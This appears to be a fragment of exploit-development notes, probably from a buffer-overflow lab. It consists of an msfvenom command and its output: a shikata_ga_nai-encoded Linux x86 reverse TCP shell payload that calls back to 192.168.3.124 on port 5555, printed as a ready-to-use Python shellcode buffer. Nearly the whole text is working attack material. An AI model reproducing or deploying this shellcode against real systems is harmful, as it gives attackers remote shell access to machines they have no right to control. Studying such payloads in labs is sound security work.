 # msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.3.124 LPORT=5555 -b "\x00" -f py
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of py file: 479 bytes
buf =  b""
buf += b"\xbd\xc0\x62\x9d\xbc\xd9\xea\xd9\x74\x24\xf4\x58"
buf += b"\x29\xc9\xb1\x12\x31\x68\x12\x83\xc0\x04\x03\xa8"
buf += b"\x6c\x7f\x49\x19\xaa\x88\x51\x0a\x0f\x24\xfc\xae"
buf += b"\x06\x2b\xb0\xc8\xd5\x2c\x22\x4d\x56\x13\x88\xed"
buf += b"\xdf\x15\xeb\x85\x1f\x4d\x08\x29\xc8\x8c\x0f\xc4"
buf += b"\xbb\x18\xee\x56\xdd\x4a\xa0\xc5\x91\x68\xcb\x08"
buf += b"\x18\xee\x99\xa2\xcd\xc0\x6e\x5a\x7a\x30\xbe\xf8"
buf += b"\x13\xc7\x23\xae\xb0\x5e\x42\xfe\x3c\xac\x05"
Stack